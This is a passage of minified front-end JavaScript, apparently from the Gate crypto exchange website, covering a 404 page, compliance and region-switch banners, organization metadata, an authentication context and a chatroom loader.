"),column:2},{text:o("next.nf.help_center"),link:"/".concat(n,"/help"),column:3},{text:o("footer.partners"),link:"/".concat(n,"/brand-partnerships"),column:3}],trendingStoryData:[{text:"Gate US Officially Launches to Offer Secure and Compliant Crypto Trading to U.S. Customers",link:"/".concat(n,"/announcements/article/45221")},{text:"Exclusive for New Users -Sign up and deposit to get $20",link:"/".concat(n,"/announcements/article/45236")},{text:"What will the future of cryptocurrency look like in the next 10 years?",link:"/".concat(n,"/blog/160/What-will-the-future-of-cryptocurrency-look-like-in-the-next-10-years")}]},[d.SUB_WEBSITE.SUB_WEBSITE_ID_UAE]:{helpfulLinksData:[{text:o("header.markets"),link:"/".concat(n,"/price"),column:1},{text:o("footer.trade"),link:"/".concat(n,"/trade/BTC_USDT"),column:1},{text:o("next.nf.help_center"),link:"/".concat(n,"/help"),column:1},{text:o("footer.announcements"),link:"/".concat(n,"/announcements"),column:1}],trendingStoryData:[]},[d.SUB_WEBSITE.SUB_WEBSITE_ID_JP]:{helpfulLinksData:[{text:o("header.markets"),link:"/".concat(n,"/price"),column:1},{text:o("footer.trade"),link:"/".concat(n,"/trade/BTC_JPY"),column:1},{text:o("next.nf.help_center"),link:"/".concat(n,"/help"),column:1},{text:o("footer.announcements"),link:"/".concat(n,"/announcements"),column:1}],trendingStoryData:[]}}),[o,n]);return(0,a.useMemo)(()=>r[t]||{},[r,t])},p=()=>{[["--color-bg-1","#ffffff"],["--color-text-1","#262933"],["--color-text-2","#2e384d"],["--color-brand-1","#2354e6"],["--color-brand-3","#2354e6"]].forEach(e=>{let[t,n]=e;document.body.style.setProperty(t,n)})},m={container:"container-iNeTfk",wrapper:"wrapper-JTPzbq",content:"content-eHHplc",contentImage:"contentImage-Rx4Obi",textInner:"textInner-Haef1q",title:"title-zCe5KG",returnHomeButton:"returnHomeButton-gcaO2s",footer:"footer-axaFnk",footerItem:"footerItem-ZpEjFh",footerItemLabelInner:"footerItemLabelInner-LTYYD7",footerItemLabelIcon:"footerItemLabelIcon-vj5hmH",footerItemLabelTitle:"footerItemLabelTitle-ojuNvI",footerItemLinkList:"footerItemLinkList-aKTR7t",column:"column-_kC0sW",footerItemLinkPoint:"footerItemLinkPoint-tHIZef",footerItemLinkText:"footerItemLinkText-X_QlGY",flexCenter:"flexCenter-sWA087",trendingLinkItemText:"trendingLinkItemText-vbWEQ4"};var h=n(36909);let g=()=>{(0,a.useEffect)(()=>{p()},[])},f=e=>{let{lang:t,isMobile:n,subWebsiteId:p,redirect:f}=e,{t:_}=(0,i.$G)(["nofound"]),{locale:v="en"}=(0,r.useRouter)(),w=(0,l.a)("(max-width: 768px)"),y=n||w,b=t||v,x=p||h.env.SUB_WEBSITE_ID||d.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN;g();let k=(0,a.useMemo)(()=>y?"".concat("/cdn/fe","/static/images/core-lib-imgs/notFound/404-h5.webp"):"".concat("/cdn/fe","/static/images/core-lib-imgs/notFound/404-web.webp"),[y]),{helpfulLinksData:C,trendingStoryData:S}=u({subWebsiteId:x,lang:b}),I=(0,a.useMemo)(()=>(C||[]).reduce((e,t)=>{let n=t.column||1;return e[n]=e[n]||[],e[n].push(t),e},{}),[C]),E=e=>e.map(e=>{let{text:t,link:n}=e;return(0,o.jsxs)("a",{href:n,children:[(0,o.jsx)("div",{className:m.footerItemLinkPoint}),(0,o.jsx)("div",{className:m.footerItemLinkText,children:t})]},t)});return(0,o.jsx)("div",{className:m.container,children:(0,o.jsxs)("div",{className:m.wrapper,children:[(0,o.jsx)("div",{className:m.content,children:(0,o.jsx)("div",{className:m.contentImage,style:{backgroundImage:"url(".concat(k,")")},children:(0,o.jsxs)("div",{className:m.textInner,children:[(0,o.jsx)("h1",{className:m.title,children:_("next.notFound.title")}),(0,o.jsx)("a",{className:m.returnHomeButton,href:f||"/".concat(b),children:_("next.notFound.returnHomePage")})]})})}),(0,o.jsxs)("div",{className:m.footer,children:[(0,o.jsxs)("div",{className:m.footerItem,children:[(0,o.jsxs)("div",{className:m.footerItemLabelInner,children:[(0,o.jsx)("div",{className:m.footerItemLabelIcon,children:(0,o.jsx)(c,{})}),(0,o.jsx)("div",{className:m.footerItemLabelTitle,children:_("next.notFound.helpfulLinks")})]}),(0,o.jsx)("div",{className:m.footerItemLinkList,children:Object.keys(I).map(e=>(0,o.jsx)("div",{className:m.column,children:E(I[parseInt(e)])},e))})]}),(0,o.jsx)("div",{className:"".concat(m.flexCenter," ").concat(m.footerItem),children:S&&S.length>0&&(0,o.jsxs)("div",{className:m.flexCenter,children:[(0,o.jsxs)("div",{className:m.footerItemLabelInner,children:[(0,o.jsx)("div",{className:m.footerItemLabelIcon,children:(0,o.jsx)(s,{})}),(0,o.jsx)("div",{className:m.footerItemLabelTitle,children:_("next.notFound.trendingStory")})]}),(0,o.jsx)("div",{className:m.footerItemLinkList,children:(0,o.jsx)("div",{className:m.column,children:(S||[]).map(e=>{let{text:t,link:n}=e;return(0,o.jsxs)("a",{href:n,children:[(0,o.jsx)("div",{className:m.footerItemLinkPoint}),(0,o.jsx)("div",{className:m.trendingLinkItemText,children:t})]},t)})})})]})})]})]})})}},31017:function(e,t,n){n.d(t,{P:function(){return c}});var o=n(97458),a=n(96651),i=n(13679),r=n(19020);let l=n(66229).ZP.div.withConfig({displayName:"style__QrCodeImage",componentId:"sc-187dca8b-0"})(["position:relative;display:flex;align-items:center;justify-content:center;border-radius:2px;background-color:#ffffff;width:92px;height:92px;padding:3px;box-sizing:content-box;"]),c=e=>{let{style:t,subWebsiteId:n=0,width:c=92,height:s=92,mainQrCodeSrc:d,...u}=e,p=(n===i.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY?i.NC:d)||i.id;return(0,o.jsx)(l,{style:{width:"".concat(c,"px"),height:"".concat(s,"px"),...t},children:(0,o.jsx)(a.default,{src:p,loader:r.BC,alt:"qrCode",width:c,height:s,...u})})}},94744:function(e,t,n){n.d(t,{aU:function(){return y}});var o=n(97458),a=n(37667),i=n(71760),r=n(17138),l=n(56299),c=n(22889),s=n(66229),d=n(82571),u=n(98002),p=n(71998),m=n(4120),h=n(79446),g=n(2545),f=n(95513),_=n(56599),v=n(13679);let w=s.ZP.div.withConfig({displayName:"RemindBar__Label",componentId:"sc-24783f5c-0"})(["font-size:16px;font-weight:400;line-height:150%;color:#e0e0e0;& a{color:#4070ff;user-select:auto;}@media screen and (max-width:992px){margin:0 24px 0 8px;font-size:14px;}"]),y=e=>{let{isLimit:t,content:n,actionText:s,actionLink:y,limitFlag:b,t:x,clickCallback:k,isLogin:C,isExpend:S=!0,hasJumpLink:I=!1,subWebsiteId:E=v.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN}=e,N=(0,a.useMemo)(()=>"ComplianceLimitMessage"+b,[b]),{locale:T="en",asPath:B}=(0,i.useRouter)(),j=(0,d.a)("(max-width: 768px)"),{isJa:P}=(0,f.b)(),L=(0,_.R9)(E),U=(0,a.useCallback)(()=>{(0,r.SR)(N)},[N]),M=(0,a.useCallback)((e,t)=>{let n={[g.aK["en-us"]]:"".concat(window.location.origin,"/").concat(g.aK["en-us"]).concat(B),[g.aK["en-eu"]]:"".concat(window.location.origin,"/").concat(g.aK["en-eu"]).concat(B),[g.aK.en]:"".concat(window.location.origin).concat(B),[g.aK["en-jp"]]:"".concat(window.location.origin,"/").concat(g.aK["ja-jp"],"/about-us"),[g.aK["en-uk"]]:"".concat(window.location.origin,"/").concat(g.aK["en-uk"]).concat(B),[g.aK["en-au"]]:"".concat(window.location.origin,"/").concat(g.aK["en-au"]).concat(B),[g.aK["en-dubai"]]:"".concat(window.location.origin,"/").concat(g.aK["en-dubai"]).concat(B)};(0,p.setCookie)("lang",g.aK.en);let o=n[e]||n[g.aK.en];window.location.href=(null==t?void 0:t.some(e=>B.includes(e)))?"".concat(window.location.origin):o},[B,P]),D=(0,a.useMemo)(()=>({COOKIES_POLICY:{en:{content:x("footer.cookies.policy.text",{policyUrl:"".concat(L,"/legal/cookies-policy")}),buttons:[{type:"outlined",label:x("footer.reject"),styles:{color:"#FFFFFF"},actionClick:()=>null==k?void 0:k({beforeClose:U})},{type:"secondary",label:x("footer.accept.necessary"),actionClick:()=>null==k?void 0:k({beforeClose:U})},{type:"primary",label:x("footer.accept.all"),actionClick:()=>null==k?void 0:k({beforeClose:U})}]}},LIMIT_IP_HOME:{en:{content:x("IP.Address.Limit.Tip",{version:String(Date.now())}).replace("/docs/agreement.pdf","/docs/agreement.html"),buttons:[{type:"primary",label:x("IGotIt"),actionClick:U}]}},LIMIT_WITHDRAW_HOME:{en:{content:x("IsOnlyWithdrawUserTips"),buttons:[{type:"primary",label:x("CreateATicket"),actionClick:()=>{window.location.href="/myaccount/tickets"}}]}},NOT_LOGIN_IP_LIMIT:{zh:{content:'用户您好，\n          您似乎正在尝试从<a href="https://www.gate.com/" target="_blank">Gate</a>无法提供服务或限制服务的地区访问，为了确保您可以继续使用我们的服务，请注册/登录并完成身份认证。我们对造成的不便表示歉意。了解更多信息，请参阅我们的<a href="/docs/agreement.html" target="_blank">用户协议</a>。',buttons:[{type:"primary",label:"我已知晓",actionClick:()=>{(0,r.SR)(N)}}]},en:{content:'Dear User,\n          It appears that you are attempting to access our services from a Restricted Location where <a href="https://www.gate.com/" target="_blank">Gate</a> is either unable to provide services or restricts access. To ensure continued access to our services, please sign up or log in to complete the Identity Verification process. We apologize for any inconvenience this may cause. For more information, please refer to our <a href="/docs/agreement.html" target="_blank">User Agreement</a>.',buttons:[{type:"primary",label:"I Got it",actionClick:()=>{(0,r.SR)(N)}}]}},PROHIBITED_COUNTRIES:{en:{content:'It seems that you are attempting to access our services from a Restricted Location where Gate is unable to provide services. We apologize for any inconvenience this may cause. Currently, the Restricted Locations include but not limited to: the United States of America, Canada, Cambodia, Thailand, Cuba, Iran, North Korea and so on. For more information regarding the Restricted Locations, please refer to the <a href="/user-agreement" target="__blank">User Agreement</a>. Should you have any other questions, please contact our <a href="/groupchat/call_service?platform=web" target="__blank">Customer Support Team</a>.',buttons:[{type:"primary",label:"I Acknowledge",actionClick:()=>{C&&I&&(window.location.href="myaccount/withdraw/USDT"),(0,r.SR)(N)}}]}},MAIN_to_EU:{en:{content:"It looks like that you’re viewing our website from the EU region. Please switch to the EU site to view the products supported in your current region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M(g.aK["en-eu"])}]}},EU_to_MAIN:{en:{content:"It looks like that you’re viewing our website from the non-EU region. Please switch to the global site to view the products supported in your current region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M(g.aK.en)}]},[g.aK["it-eu"]]:{content:"Sembra che tu stia visualizzando il nostro sito web da una regione non UE. Passare al sito globale per visualizzare i prodotti supportati nella propria regione.",buttons:[{type:"primary",label:"Cambia Sito",actionClick:()=>M(g.aK.en)}]}},US_to_MAIN:{en:{content:"It looks like that you’re viewing our website from the non-US region. Please switch to the global site to view the products supported in your current region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M(g.aK.en)}]}},MAIN_to_US:{en:{content:x("remindbar.main_to_us"),buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK["en-us"])}]}},UK_to_MAIN:{en:{content:"It seems that you’re accessing our website from outside the UK region. Please switch to the global site to access the products supported in your region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M("en")}]}},MAIN_to_UK:{en:{content:x("remindbar.main_to_uk"),buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M("en-uk")}]}},AU_to_MAIN:{en:{content:"It seems that you’re accessing our website from outside the AU region. Please switch to the global site to access the products supported in your region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M("en")}]}},MAIN_to_AU:{en:{content:x("remindbar.main_to_au"),buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M("en-au")}]}},JP_to_MAIN:{en:{content:"It seems that you're accessing our website from the non-JP region. Please switch to the global site to view the products supported in your current region.",buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK.en,["/sale"])}]},[g.aK["ja-jp"]]:{content:"現在、日本国外の地域から当サイトにアクセスされているようです。ご利用の地域でサポートされている製品をご覧になるには、グローバルサイトへ切り替えてください。",buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK.en,["/sale"])}]}},MAIN_to_JP:{en:{content:x("header.to.jpregion"),buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK["en-jp"])}]}},AE_to_MAIN:{en:{content:"It seems that you're accessing our website from the non-dubai region. Please switch to the global site to view the products supported in your current region.",buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK.en)}]},ar:{content:"يبدو أنك تتصفح موقعنا من خارج منطقة الإمارات العربية المتحدة. يرجى التبديل إلى الموقع العالمي لعرض المنتجات المتوفّرة في منطقتك الحالية.",buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK.en)}]},[g.aK["ar-dubai"]]:{content:"يبدو أنك تتصفح موقعنا من خارج منطقة الإمارات العربية المتحدة. يرجى التبديل إلى الموقع العالمي لعرض المنتجات المتوفّرة في منطقتك الحالية.",buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK.en)}]}},MAIN_to_AE:{en:{content:x("remindbar.main_to_dubai"),buttons:[{type:"primary",label:x("header.switch.site"),actionClick:()=>M(g.aK.en)}]}}}),[k,I,C,M,N,U,x]),O=(0,a.useMemo)(()=>{if(b){var e,t,o;return null!==(o=null===(e=D[b])||void 0===e?void 0:e[T])&&void 0!==o?o:null===(t=D[b])||void 0===t?void 0:t.en}return{actionText:s,content:n,actionLink:y}},[y,s,D,n,b,T]),$=(0,a.useCallback)(()=>{var e;(0,r.PV)({id:N,lineClamp:1,expend:j||S,label:(0,o.jsx)(w,{dangerouslySetInnerHTML:{__html:h.sanitize(O.content)}}),icon:(0,o.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",children:(0,o.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM7.875 9.33335V11.0834H6.125V9.33335H7.875ZM6.70833 2.91665C6.38617 2.91665 6.125 3.17782 6.125 3.49998V8.16665H7.29167C7.61383 8.16665 7.875 7.90548 7.875 7.58332V2.91665H6.70833Z",fill:"#F2B500"})}),rightSection:(0,o.jsxs)(o.Fragment,{children:[null==O?void 0:null===(e=O.buttons)||void 0===e?void 0:e.map((e,t)=>{var n,a;return(0,o.jsx)(l.z,{size:"sm",type:(null==e?void 0:e.type)||"primary",onClick:()=>{null==e||e.actionClick()},styles:{root:{marginRight:(null==O?void 0:null===(n=O.buttons)||void 0===n?void 0:n.length)>1&&t!==(null==O?void 0:null===(a=O.buttons)||void 0===a?void 0:a.length)-1?"8px":"0px",...null==e?void 0:e.styles}},children:null==e?void 0:e.label},null==e?void 0:e.label)}),(null==O?void 0:O.actionText)?(0,o.jsx)(l.z,{type:"primary",size:"sm",onClick:()=>{if(null==O?void 0:O.actionLink){window.location.href=O.actionLink;return}(null==O?void 0:O.actionClick)&&O.actionClick()},isH5MappingAppStyle:!0,children:null==O?void 0:O.actionText}):null]}),styles:{wrapper:{"@media (max-width: 992px)":{flexWrap:"wrap"}},rightSection:{"@media (max-width: 992px)":{width:"100%",order:1,display:"flex",justifyContent:"flex-end",marginTop:"16px"},"@media (max-width: 405px)":{marginLeft:"0px"}},labelIdle:{"@media (max-width: 992px)":{WebkitLineClamp:2}}}})},[O,S,j,N]);return((0,m.P)(()=>{t&&$()},[t,$]),(0,u.l)(()=>{t&&(U(),setTimeout($,0))},[t,T,U,$]),t)?(0,o.jsx)(c.m,{styles:{root:{zIndex:100}}}):null}},95559:function(e,t,n){n.d(t,{X:function(){return i}});var o=n(97458);let a={"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.gate.com/#Organization",name:"Gate",alternateName:["Gate","Gate crypto","Gate cryptocurrency","Gate crypto exchange"],url:"https://www.gate.com/",logo:{"@type":"ImageObject","@id":"https://www.gate.com#Logo",contentUrl:"https://www.gate.com/images/logo/open_sesame_light.png",url:"https://www.gate.com/images/logo/open_sesame_light.png",name:"Gate logo",caption:"Gate logo"},brand:{"@type":"Brand",name:"Gate",slogan:"Gateway to Crypto",logo:{"@id":"https://www.gate.com#Logo"}},contactPoint:[{"@type":"ContactPoint",contactType:"Technical Support Email",name:"Technical Support Email",email:"support@gate.com",url:"https://www.gate.com/page/contacts"},{"@type":"ContactPoint",contactType:"Business Email",name:"Business Email",email:"business@gate.com",url:"https://www.gate.com/page/contacts"},{"@type":"ContactPoint",contactType:"Business Email",name:"Business Email",email:"business@gate.com",url:"https://www.gate.com/page/contacts"}],foundingDate:"2013-04-13",keywords:["Gate","Gate.com","Gate exchange"],knowsAbout:["cryptocurrency","cryptocurrency exchange","cryptocurrency trading","bitcoin","ethereum","nft"],knowsLanguage:[{"@type":"Language",name:"English",alternateName:["en"],mainEntityOfPage:"https://www.gate.com"},{"@type":"Language",name:"Simplified Chinese",alternateName:["zh","zh-hans","简体中文"],mainEntityOfPage:"https://www.gate.com/zh"},{"@type":"Language",name:"Vietnamese",alternateName:["vi","Tiếng Việt"],mainEntityOfPage:"https://www.gate.com/vi"},{"@type":"Language",name:"Traditional Chinese",alternateName:["zh-hant","繁體中文"],mainEntityOfPage:"https://www.gate.com/zh-tw"},{"@type":"Language",name:"Spanish",alternateName:["es","Espa\xf1ol"],mainEntityOfPage:"https://www.gate.com/es"},{"@type":"Language",name:"Russian",alternateName:["ru","Русский язык"],mainEntityOfPage:"https://www.gate.com/ru"},{"@type":"Language",name:"French",alternateName:["fr","Fran\xe7ais"],mainEntityOfPage:"https://www.gate.com/fr"},{"@type":"Language",name:"German",alternateName:["de","Deutsch"],mainEntityOfPage:"https://www.gate.com/de"},{"@type":"Language",name:"Portuguese",alternateName:["pt","Portugu\xeas (Portugal)"],mainEntityOfPage:"https://www.gate.com/pt"},{"@type":"Language",name:"Thai",alternateName:["th","ภาษาไทย"],mainEntityOfPage:"https://www.gate.com/th"},{"@type":"Language",name:"Indonesian",alternateName:["id","Bahasa Indonesia"],mainEntityOfPage:"https://www.gate.com/id"},{"@type":"Language",name:"Turkish",alternateName:["tr","T\xfcrk\xe7e"],mainEntityOfPage:"https://www.gate.com/tr"},{"@type":"Language",name:"Japanese",alternateName:["ja","日本語"],mainEntityOfPage:"https://www.gate.com/ja"},{"@type":"Language",name:"Arabic",alternateName:["ar","عربي"],mainEntityOfPage:"https://www.gate.com/ar"},{"@type":"Language",name:"Ukrainian",alternateName:["uk","Українська"],mainEntityOfPage:"https://www.gate.com/uk"},{"@type":"Language",name:"Portuguese (Brasil)",alternateName:["pt-br","Portugu\xeas (Brasil)"],mainEntityOfPage:"https://www.gate.com/pt-br"},{"@type":"Language",name:"Dutch",alternateName:["nl","Nederlands"],mainEntityOfPage:"https://www.gate.com/nl"}],disambiguatingDescription:"Gate - cryptocurrency exchange, trading platform and NFT marketplace",description:"One of the world's top ten digital currency trading platforms, focusing on the safe trading and hassle-free cryptocurrency journey",sameAs:["https://en.wikipedia.org/wiki/Gate_Group_(platform)","https://www.gate.com/about_us","https://www.linkedin.com/company/gateio/","https://www.facebook.com/gateioglobal","https://www.youtube.com/c/gateio","https://gateio.medium.com/","https://discord.gg/QZWFkuQvzP","https://www.instagram.com/gateioglobal/","https://x.com/gate_io","https://www.reddit.com/r/GateioExchange/"]}]},i=e=>{let{data:t}=e;return(0,o.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t||a)}})}},44708:function(e,t,n){n.d(t,{B:function(){return i},M:function(){return a}});var o=n(66229);let a=o.ZP.div.withConfig({displayName:"style__VipText",componentId:"sc-c76b2a87-0"})(["background-image:",";-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;font-weight:",";"],e=>{let{isDark:t=!1}=e;return t?"linear-gradient(92.99deg, #cab29a 7.98%, #8f6c58 54.01%)":"linear-gradient(90deg, #3d2e14 60.51%, #cca366 100%)"},e=>{let{fw:t}=e;return t||400}),i=o.ZP.div.withConfig({displayName:"style__TrialCard",componentId:"sc-c76b2a87-1"})(["display:inline-block;padding:0 4px;line-height:16px;font-size:12px;font-weight:500;color:",";background-color:",";border-radius:2px;"],e=>{let{isDark:t=!1}=e;return t?"#ba936f":"#070808"},e=>{let{isDark:t=!1}=e;return t?"#292421":"#FAE2BE"})},26083:function(e,t,n){n.d(t,{E:function(){return l}});var o=n(97458),a=n(96651),i=n(19020),r=n(13679);let l=e=>{let{level:t,isDark:n=!1,height:l=14}=e,c="".concat(r.B9,"/static/images/vip-5.1.1-icon/").concat(n?"dark":"light","/vip").concat(t,"_").concat(l,"px.webp");return(0,o.jsx)(a.default,{src:c,alt:"vip",width:30,height:l,loader:i.BC,unoptimized:!0,style:{width:"auto",height:"".concat(l,"px"),maxWidth:"100%",display:"inline-block",verticalAlign:"middle"}})}},58957:function(e,t,n){n.d(t,{Ho:function(){return h},Eu:function(){return p},cH:function(){return m}});var o=n(97458),a=n(37667),i=n(96638),r=n(71760),l=n(19020);let c={isLogin:!1,clientLoading:!0},s={revalidateOnFocus:!1,revalidateOnReconnect:!1},d=e=>{let{commonData:t}=e,[n,o]=(0,a.useState)(c),[d,u]=(0,a.useState)(!0),{is_login:p}=null!=t?t:{is_login:!1},m=(0,r.useRouter)(),h=(p||!t)&&!m.pathname.includes("404")&&!m.pathname.startsWith("/signup")&&!m.pathname.startsWith("/auth/")&&!m.pathname.startsWith("/login/reset")&&!m.pathname.startsWith("/login/rebind")&&!m.pathname.startsWith("/bind")&&"/login"!==m.pathname,{data:g,mutate:f,isLoading:_}=(0,i.ZP)(h?["getUserInfo",m.locale]:null,l.bG,s),{data:v}=(0,i.ZP)(g?"getTotalFunds":null,l.Gr,s),w=Number(null==g?void 0:g.verified),y=null==v?void 0:v.total_usd;return(0,a.useEffect)(()=>{!_&&(g?(o({...g,isLogin:!0,clientLoading:!1,total_usd:y}),!isNaN(w)&&(0,l.HG)(w)&&u(!1)):o({...c,clientLoading:!1}))},[_,p,y,g,w]),{userInfoData:n,setUserInfoData:o,isCompletedKYC2:d,setIsCompletedKYC2:u,refreshUserInfo:f}},u=(0,a.createContext)({userInfoData:c,setUserInfoData:()=>({}),isCompletedKYC2:!0,setIsCompletedKYC2:()=>({}),refreshUserInfo:()=>{}}),p=()=>(0,a.useContext)(u)||(console.warn("The useAuthContext hook was called outside of the AuthContext provider. Make sure this hook is called within a child of the AuthProvider component."),{}),m=()=>{let{userInfoData:e}=p(),{isLogin:t,clientLoading:n}=e;return{isLogin:t,isLoginLoading:n}},h=e=>{let{children:t,commonData:n}=e,{userInfoData:a,setUserInfoData:i,isCompletedKYC2:r,setIsCompletedKYC2:l,refreshUserInfo:c}=d({commonData:n});return(0,o.jsx)(u.Provider,{value:{userInfoData:a,setUserInfoData:i,isCompletedKYC2:r,setIsCompletedKYC2:l,refreshUserInfo:c},children:t})}},79133:function(e,t,n){n.d(t,{G_:function(){return d}});var o=n(96638),a=n(71760),i=n(13679),r=n(39753);let l={content:"",title:"",ok_button:"",cancel_button:"",ok_button_router:"",text_link:[],no_close_button:!0,type:""},c={keepPreviousData:!0,revalidateOnFocus:!1},s=async e=>{try{var t;let{SUB_WEBSITE_ID_MAIN:n,SUB_WEBSITE_ID_TURKEY:o,SUB_WEBSITE_ID_UK:a,SUB_WEBSITE_ID_AU:c}=i.SUB_WEBSITE,s=await (0,r.v_)({url:[n,o,a,c].includes(e||0)?i.$t:i.Xp});if((null==s?void 0:null===(t=s.resMsg)||void 0===t?void 0:t.code)!==0||!Array.isArray(null==s?void 0:s.datas)||0===s.datas.length)return[l];return null==s?void 0:s.datas}catch(e){return[l]}},d=e=>{let{enableRequest:t=!0,subWebsiteId:n,typeReminder:i}=e,{locale:r="en"}=(0,a.useRouter)(),{data:d,isLoading:u}=(0,o.ZP)(t?["getBusinessComplianceCheck",r]:null,()=>s(n),{...c,fallbackData:[l]});return{businessComplianceCheck:i?(null==d?void 0:d.find(e=>e.type===i))||l:(null==d?void 0:d[0])||l,isLoading:u}}},97751:function(e,t,n){n.d(t,{s:function(){return m}});var o=n(37667),a=n(64433),i=n(2545),r=n(73190),l=n(31800);function c(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}let s={name:"chatroom",entry:n(36909).env.NEXT_PUBLIC_CHATROOM_ENTRY||"/cdn/fe/micro-fe/prod/chatroom/index.html",container:"#chatFrameCon"},d="chatroom_open";class u{updateAppProps(e){if(this.appProps={locale:e.locale,nickname:e.nickname,isSubAccount:e.isSubAccount},this.visible){var t,n;null===(n=this.microInstance)||void 0===n||null===(t=n.update)||void 0===t||t.call(n,this.getNewestProps())}}on(e,t){"visible"===e&&this.visibleChangeCb.add(t)}off(e,t){"visible"===e&&this.visibleChangeCb.delete(t)}onMount(){this.isLoading&&this.hideLoading(),this.visible=!0,this.visibleChangeCb.forEach(e=>{e(this.visible)})}hideChatroom(){this.microInstance&&"MOUNTED"===this.microInstance.getStatus()&&this.microInstance.unmount(),this.visible=!1,this.visibleChangeCb.forEach(e=>{e(this.visible)})}onModifyExtraParam(){var e,t;let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.extraParam={...n},null===(t=this.microInstance)||void 0===t||null===(e=t.update)||void 0===e||e.call(t,this.getNewestProps())}getNewestProps(){return{lang:i.Jz[this.appProps.locale]||"en",hideChatroom:()=>this.hideChatroom(),userInfo:{nickname:this.appProps.nickname,is_sub_account:this.appProps.isSubAccount},extra:this.extraParam,onModifyExtraParam:e=>this.onModifyExtraParam(e)}}createRootNode(){this.container=document.createElement("div"),this.container.id="chatFrameCon",document.body.appendChild(this.container)}showLoading(){if(!this.container)return;this.isLoading=!0;let e="unset",t="unset",n="700px",o=(0,a.$o)("chatBoxPos");if(o&&"undefined"!=o)try{let a=JSON.parse(o);a&&a instanceof Array&&(e&&(e=a[0]+"px"),t&&(t=a[1]+"px"),a[3]&&(n=a[3]+"px"))}catch(e){console.log(e)}let i=document.createElement("div");i.setAttribute("id","__micro_chatroom_loading__"),i.setAttribute("style","\n      left: ".concat(e,";\n      top: ").concat(t,";\n      width: ").concat("400px",";\n      height: ").concat(n,";\n      right: 48px;\n      position: fixed;\n      background-color: var(--color-bg-1);\n      box-shadow: 0px 6px 60px 0px #17389929;\n      border-radius: 8px;\n      bottom: 32px;\n      z-index: 99994;\n      display: flex;\n      justify-content: center;\n      align-items: center;\n    ")),i.innerHTML='\n      <svg width="50" height="50" xmlns="http://www.w3.org/2000/svg">\n        <circle class="__micro_chatroom_logo_c__" cx="25" cy="25" r="14"></circle>\n        <rect class="__micro_chatroom_logo_rect__" x="14" y="25" width="11" height="0"></rect>\n      </svg>\n    ';let r=document.createElement("style");r.innerHTML="\n      .__micro_chatroom_logo_c__ {\n        fill: none;\n        stroke: var(--color-brand-1);\n        stroke-width: 8;\n        stroke-dasharray: 20, 66;\n        transform-origin: center;\n        animation: __micro_chatroom_logo_c_keyframe__ 2.3s ease-out infinite;\n      }\n\n      .__micro_chatroom_logo_rect__ {\n        fill: var(--color-funct-2);\n        animation: __micro_chatroom_logo_rect_keyframe__ 2.3s ease-in-out infinite;\n        transform: rotate(180deg);\n        transform-origin: center;\n      }\n\n      @keyframes __micro_chatroom_logo_c_keyframe__ {\n        40% {\n          stroke-dasharray: 20, 50;\n        }\n        80%,\n        100% {\n          stroke-dasharray: 66, 66;\n          transform: rotate(-1080deg);\n        }\n      }\n\n      @keyframes __micro_chatroom_logo_rect_keyframe__ {\n        60% {\n          height: 0;\n        }\n        75% {\n          height: 11px;\n        }\n        95% {\n          height: 11px;\n        }\n        100% {\n          height: 0;\n        }\n      }\n    ",this.loadingStyleDom=r,document.head.appendChild(r),this.container.appendChild(i)}hideLoading(){var e,t;this.isLoading=!1,this.loadingStyleDom&&(document.head.contains(this.loadingStyleDom)&&document.head.removeChild(this.loadingStyleDom),this.loadingStyleDom=null);let n=document.getElementById("__micro_chatroom_loading__");n&&(null===(e=this.container)||void 0===e?void 0:e.contains(n))&&(null===(t=this.container)||void 0===t||t.removeChild(n))}async loadApp(e){if(e&&(this.extraParam={...e}),this.visible){var t,o;null===(o=this.microInstance)||void 0===o||null===(t=o.update)||void 0===t||t.call(o,this.getNewestProps());return}if(this.isLoading)return;if(this.microInstance&&"MOUNTED"!==this.microInstance.getStatus()){this.microInstance.mount();return}this.createRootNode(),this.showLoading();let a=await Promise.all([n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401),n.e(3839)]).then(n.bind(n,3839));this.microInstance=a.loadMicroApp({...s,props:{lang:i.Jz[this.appProps.locale]||"en",onMount:()=>this.onMount(),hideChatroom:()=>this.hideChatroom(),getNewestProps:()=>this.getNewestProps(),userInfo:{nickname:this.appProps.nickname,is_sub_account:this.appProps.isSubAccount},openCallService:window.initServiceClientWin,extra:this.extraParam,onModifyExtraParam:e=>this.onModifyExtraParam(e)}},{sandbox:!0})}constructor(e){c(this,"microInstance",null),c(this,"container",null),c(this,"loadingStyleDom",null),c(this,"isLoading",!1),c(this,"visible",!1),c(this,"visibleChangeCb",new Set),c(this,"extraParam",{}),c(this,"appProps",{locale:"en",nickname:"",isSubAccount:!1}),this.updateAppProps(e)}}let p=()=>{if(!(0,r.C)()||window.__CHATROOM_PREFETCHED__)return;window.__CHATROOM_PREFETCHED__=!0;let e=async()=>{try{let{prefetchApps:e}=await 